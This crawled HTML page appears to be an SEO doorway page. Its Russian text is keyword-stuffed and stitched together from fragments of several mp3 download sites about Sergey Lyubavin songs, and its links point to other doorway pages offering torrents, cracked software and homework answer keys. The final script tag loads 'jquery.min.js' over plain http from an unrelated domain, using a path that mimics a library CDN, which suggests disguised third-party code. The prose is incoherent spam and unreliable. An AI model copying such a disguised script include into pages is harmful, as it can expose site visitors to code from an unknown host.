

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-pesni-lyubavin.html
body_size: 2532
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песни любавин - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песни любавин</h2>
                            </header>
                            <p>На сайте MuzTron вы можете бесплатно скачать песни Сергей Любавин в формате mp3, и просмотреть плейлист всех треков исполнителя. Слушай музыку исполнителя Сергей Любавин в отличном качестве, скачай новые песни и хиты группы на Zvooq.online. Скачать бесплатно Сергей Любавин - Москвичане в качестве 320 kbps. Возможность слушать песню онлайн и добавить ее к себе в плейлист. Любавин Сергей - Любавин Сергей Любо, братцы, любо (добавить в избранное) (текст песни) 03:44 слушать. Здесь вы можете скачать в mp3 и слушать онлайн бесплатно песни Любавин. Все песни от Любавин на bestmp3.top. Скачать mp3 Сергей Любавин - Волчонок 0 320 kbps 3:33 8.32 mb Найти песни Яндекс Google Вконтакте Вконтакте YouTube Скачать: Сергей Любавин - Волчонок. 
Сергей Любавин Любовь моя земная Сергей Любавин Первоходка Сергей Любавин Аллея шансона. Сергей Любавин: Последняя Любовь, Украду тебя, Грешница и ещё 24 трека. Возможность слушать и скачивать музыку на телефон или пк на сайте mp3xa.me. Сергей Любавин - Все дамы делятся на дам и не дам. (добавить в избранное) 03:53 слушать (скачать). · 10 апреля Сергею Любавину исполнилось 49 лет! «Дорогие мои слушатели! Спасибо Вам за то тепло и доброту. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-gost-6323-79.html">Гост 6323 79</a></li>
                                <li><a href="ojjpg6-minusovka-respublika-davay-poprobuem-vernut.html">Минусовка республика давай попробуем вернуть</a></li>
                                <li><a href="ojjpg6-samsung-noutbuk-drayvera-windows-7.html">Samsung ноутбук драйвера windows 7</a></li>
                                <li><a href="ojjpg6-natalya-oreyro-diskografiya-skachat-torrent.html">Наталья орейро дискография скачать торрент</a></li>
                                <li><a href="ojjpg6-zayavlenie-v-prokuraturu-na-voenkomat.html">Заявление в прокуратуру на военкомат</a></li>
                                <li><a href="ojjpg6-ueynshenk-s-100-glavnyh-principov-prezentacii.html">Уэйншенк с 100 главных принципов презентации</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-igru-warhammer-40000-na-russkom.html">Скачать игру warhammer 40000 на русском</a></li>
                                            <li><a href="ojjpg6-swanky-tunes-skachat-pesni.html">Swanky tunes скачать песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-sp-lkuvannya-shema.html">Спілкування схема</a></li>
                                            <li><a href="ojjpg6-unigraphics-nx-rus-skachat-torrent-64-bit.html">Unigraphics nx rus скачать торрент 64 bit</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-blender-programma.html">Blender программа</a></li>
                                            <li><a href="ojjpg6-gta-mody-smotret.html">Гта моды смотреть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-reshebnik-po-russ-yaz-4-klass-kanakina.html">Решебник по русс яз 4 класс канакина</a></li>
                                            <li><a href="ojjpg6-zhivaya-stal-xbox-360-skachat-torrent.html">Живая сталь xbox 360 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
